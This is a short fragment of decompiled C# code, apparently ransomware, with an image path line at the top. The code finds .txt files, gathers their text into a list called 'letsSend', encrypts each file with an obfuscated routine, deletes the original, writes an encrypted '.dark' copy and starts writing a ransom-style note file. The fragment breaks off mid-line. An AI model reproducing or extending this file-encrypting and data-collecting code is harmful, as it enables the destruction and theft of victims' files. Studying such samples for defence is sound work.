 bool flag = text3.Contains(".txt") && !text3.Contains("Important.txt") && !text3.Contains(".dark");
if (flag)
{
bool flag2 = !Program.dups.Contains(fileInfo.FullName);
if (flag2)
{
Program.dups.Add(fileInfo.FullName);
long length = new FileInfo(text3).Length;
bool flag3 = length <= 2097200L;
if (flag3)
{
text = File.ReadAllText(text3).Trim();
Program.letsSend.Add(text);
text = "";
byte[] inArray = Program.FileToByteArray(text3);
text2 = Convert.ToBase64String(inArray);
text2 = sfgh545g999.qd5f4gq68er1g5z99995qd1f(text2, Program.cd);
File.Delete(text3);
File.WriteAllBytes(text3 + ".dark", Convert.FromBase64String(text2));
File.WriteAllText(text3.Replace(text3.Substring(text3.LastIndexOf("\\") + 1), "") + "Imp
Program.PersID);
Thread.Sleep(300);
}